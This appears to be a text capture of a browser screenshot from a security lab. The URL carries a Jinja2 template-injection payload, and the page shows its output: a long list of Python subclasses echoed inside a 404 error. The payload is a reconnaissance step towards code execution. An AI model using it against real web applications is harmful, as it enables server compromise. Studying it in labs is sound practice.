 Non sicuro | 46.101.84.35:30254/%7B%7B''.__class__.mro()[1].__subclasses__()%7D%7D
App Gmail deeplizard - Buildin... Scrabdackle by jake... Download the lates... Online sprite sheet... postgresql - heroku... (333) Creating and... Statistics - Cybersec... Play Legends of Idl... Pokécl
Error 404
The page '[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class
'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class
'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class
'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class
'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class
'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class
'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class
'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class
'_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class
'_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class
'_frozen_importlib_external.FileFinder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class
'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class
'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'types.GenericAlias'>, <class
'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>,
<class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>,
<class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum
'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'itertools.accumulate'>, <class
'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class
'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class
'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'reprlib.Repr'>,
<class 'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class 'functools.partial'>, <class
'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>,
<class 'markupsafe._MarkupEscapeHelper'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class
'_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class '_random.Random'>, <class '_sha512.sha384'>, <class '_sha512.sha512'>, <class
'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'tempfile._RandomNameSequence'>, <class 'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class
'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class '_hashlib.HASH'>, <class '_hashlib.HMAC'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_struct.Struct'>, <class
'_struct.unpack_iterator'>, <class '_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class '_pickle.Pickler'>, <class '_pickle.Unpickler'>, <class 'pickle._Framer'>, <class
'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class 'urllib.parse._NetlocResultMixinBase'>, <class
'_json.Scanner'>, <class '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class
'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>, <class 'jinja2.nodes.EvalContext'>, <class 'jinja2.nodes.Node'>, <class
'jinja2.visitor.NodeVisitor'>, <class 'jinja2.idtracking.Symbols'>, <class '__future__._Feature'>, <class 'jinja2.compiler.MacroRef'>, <class 'jinja2.compiler.Frame'>, <class 'jinja2.runtime.TemplateReference'>, <class
'jinja2.runtime.Context'>, <class 'jinja2.runtime.BlockReference'>, <class 'jinja2.runtime.LoopContext'>, <class 'jinja2.runtime.Macro'>, <class 'jinja2.runtime.Undefined'>, <class 'decimal.Decimal'>, <class
'decimal.Context'>, <class 'decimal.SignalDictMixin'>, <class 'decimal.ContextManager'>, <class 'numbers.Number'>, <class 'ast.AST'>, <class 'contextlib.ContextDecorator'>, <class
'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'ast.NodeVisitor'>, <class 'jinja2.lexer.Failure'>, <class 'jinja2.lexer.TokenStreamIterator'>, <class 'jinja2.lexer.TokenStream'>,
<class 'jinja2.lexer.Lexer'>, <class 'jinja2.parser.Parser'>, <class 'jinja2.environment.Environment'>, <class 'jinja2.environment.Template'>, <class 'jinja2.environment.TemplateModule'>, <class
'jinja2.environment.TemplateExpression'>, <class 'jinja2.environment.TemplateStream'>, <class 'jinja2.loaders.BaseLoader'>, <class 'select.poll'>, <class 'select.epoll'>, <class 'selectors.BaseSelector'>, <class
'_socket.socket'>, <class 'array.array'>, <class 'datetime.date'>, <class 'datetime.time'>, <class 'datetime.timedelta'>, <class 'datetime.tzinfo'>, <class 'dis.Bytecode'>, <class 'tokenize.Untokenizer'>, <class
'inspect.BlockFinder'>, <class 'inspect._void'>, <class 'inspect._empty'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class 'traceback.FrameSummary'>, <class
'traceback.TracebackException'>, <class 'logging.LogRecord'>, <class 'logging.PercentStyle'>, <class 'logging.Formatter'>, <class 'logging.BufferingFormatter'>, <class 'logging.Filter'>, <class 'logging.Filterer'>, <class
'logging.PlaceHolder'>, <class 'logging.Manager'>, <class 'logging.LoggerAdapter'>, <class 'werkzeug._internal._Missing'>, <class 'werkzeug._internal._DictAccessorProperty'>, <class 'typing._Final'>, <class
'typing._Immutable'>, <class 'typing.Generic'>, <class 'typing._TypingEmpty'>, <class 'typing._TypingEllipsis'>, <class 'typing.Annotated'>, <class 'typing.NamedTuple'>, <class 'typing.TypedDict'>, <class 'typing.io'>,
<class 'typing.re'>, <class 'importlib.abc.Finder'>, <class 'importlib.abc.Loader'>, <class 'importlib.abc.ResourceReader'>, <class 'pkgutil.ImpImporter'>, <class 'pkgutil.ImpLoader'>, <class 'werkzeug.utils.HTMLBuilder'>,
<class 'werkzeug.exceptions.Aborter'>, <class 'werkzeug.urls.Href'>, <class 'socketserver.BaseServer'>, <class 'socketserver.ForkingMixIn'>, <class 'socketserver.ThreadingMixIn'>, <class
'socketserver.BaseRequestHandler'>, <class 'calendar._localized_month'>, <class 'calendar._localized_day'>, <class 'calendar.Calendar'>, <class 'calendar.different_locale'>, <class 'email._parseaddr.AddrlistClass'>, <class
'email.charset.Charset'>, <class 'email.header.Header'>, <class 'email.header._ValueFormatter'>, <class 'email._policybase._PolicyBase'>, <class 'email.feedparser.BufferedSubFile'>, <class 'email.feedparser.FeedParser'>,